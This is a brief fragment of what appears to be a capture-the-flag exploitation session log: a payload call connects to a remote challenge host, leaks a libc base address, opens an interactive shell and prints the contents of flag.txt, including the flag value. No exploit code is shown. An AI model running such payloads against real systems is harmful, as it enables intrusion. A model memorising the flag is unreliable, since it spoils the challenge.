 In [34]: payload(0)
[x] Opening connection to pss.idss-cn.com on port 22122
[x] Opening connection to pss.idss-cn.com on port 22122: Trying 58.37.124.254
[+] Opening connection to pss.idss-cn.com on port 22122: Done
[+] Leak libc_base: 0x7fc2d8dc8000
[*] Switching to interactive mode
cat flag.txt
flag{8NfKPI56gSMtFBJHTCxLd3ZmjDnsbUz9}